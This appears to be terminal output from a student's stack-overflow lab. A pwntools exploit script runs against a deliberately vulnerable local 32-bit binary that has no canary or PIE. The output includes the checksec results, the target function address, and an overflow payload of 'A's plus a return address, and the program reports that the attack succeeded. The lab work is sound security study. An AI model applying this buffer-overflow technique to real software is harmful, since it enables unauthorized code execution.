 问题 调试控制台 输出 终端 端口
(base) root@xuanbao:~/codespace/NetworkSecurity/stackoverflow# /usr/bin/env python3 "/root/codespace/NetworkSecurity/stackoverflow/exp
loit.py"
[*] '/root/codespace/NetworkSecurity/stackoverflow/victim'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x8048000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
恶意函数地址: 0x8049196
[+] Starting local process './victim': pid 20237
[+] Receiving all data: Done (187B)
[*] Process './victim' stopped with exit code -11 (SIGSEGV) (pid 20237)
请输入一些文本: 你输入的是: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x04\x08
!!! 恶意函数被成功调用 !!!
*** 栈溢出攻击成功 ***
(base) root@xuanbao:~/codespace/NetworkSecurity/stackoverflow#